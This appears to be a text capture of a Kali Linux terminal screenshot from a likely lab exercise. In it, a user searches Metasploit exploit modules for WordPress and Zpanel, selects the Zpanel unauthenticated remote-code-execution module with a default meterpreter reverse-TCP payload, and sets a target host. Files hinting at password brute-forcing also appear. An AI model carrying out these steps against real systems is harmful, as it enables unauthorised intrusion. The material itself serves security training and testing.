 kali@kali: ~
File Actions Edit View Help
60 exploit/multi/http/wp_db_backup_rce 2019-04-24 excellent Yes WP
Database Backup RCE
61 \_ target: Windows . . . .
62 \_ target: Linux . . . .
63 exploit/unix/webapp/wp_google_document_embedder_exec 2013-01-03 normal Yes Wor
dPress Plugin Google Document Embedder Arbitrary File Disclosure
64 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpa
nel Remote Unauthenticated RCE
65 \_ target: Generic (PHP Payload) . . . .
66 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 66, use 66 or use exploit/multi/http/zpanel_information_disclosure_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use 66
[*] Additionally setting TARGET => Linux x86
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set TARGET
TARGET => Linux x86
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set TARGET 'Linux x86'
TARGET => Linux x86
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set RHOST 192.168.40.4
RHOST => 192.168.40.4
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > ls
[*] exec: ls
Desktop Documents Downloads hydra.restore Music Pictures Public Templates usernames.txt Videos
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > _